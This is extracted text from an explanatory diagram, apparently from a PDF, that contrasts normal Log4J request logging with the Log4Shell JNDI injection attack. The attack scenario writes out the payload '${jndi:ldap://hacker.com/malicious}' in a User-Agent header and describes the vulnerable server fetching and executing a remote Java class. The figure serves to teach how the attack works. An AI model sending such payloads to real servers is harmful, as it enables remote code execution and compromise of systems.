 Normal Log4J Scenario
HTTP Request Sent
GET /index.html
User-Agent: Mozilla/5.0
User
HTTP Server
Log4J logs the HTML request:
[client] - /index.html - Mozilla/5.0 - ...
Exfiltration Attack
Scenario
Attacker inserts the JNDI
lookup into the header.
GET /HTTP/1.1
Host: example.com
User-Agent: ${jndi:ldap://hacker.com/malicious}
Attacker
Vulnerable Server
The string is passed to
Log4J for logging
${jndi:ldap://hacker.com/malicious}
LOG
Vulnerable
Log4J
Implementation
ldap://hacker.com/malicious
Log4J
processes the
string and
queries the
malicious
LDAP server.
LDAP Server responds with directory
information containing the malicious Java
Class. Java deserializes or downloads the
class and executes it.
Malicious LDAP Server